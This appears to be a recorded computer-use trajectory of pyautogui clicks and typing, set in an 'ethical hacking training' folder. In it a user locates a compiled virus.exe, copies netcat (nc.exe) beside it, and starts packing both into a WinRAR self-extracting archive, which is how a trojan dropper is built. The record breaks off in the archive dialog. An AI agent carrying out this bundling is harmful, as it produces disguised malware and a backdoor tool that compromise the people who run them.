
pyautogui.write('vir')

pyautogui.write('us.c')

# Step: Browse to C:\ethical_hacking_training_2 in Explorer and locate the compiled virus.exe
pyautogui.click(372, 700)

pyautogui.doubleClick(294, 140)

pyautogui.doubleClick(292, 114)

pyautogui.click(468, 144)

pyautogui.moveTo(478, 160)

# Step: Copy nc.exe from the nc111nt folder beside virus.exe and select both executables
pyautogui.doubleClick(310, 210)

pyautogui.click(360, 150)

# Step: Add nc.exe and virus.exe to a WinRAR archive with Create SFX archive ticked, named ethical_hacking_training_2.exe
pyautogui.rightClick(256, 140)

pyautogui.click(640, 344)

pyautogui.click(508, 184)
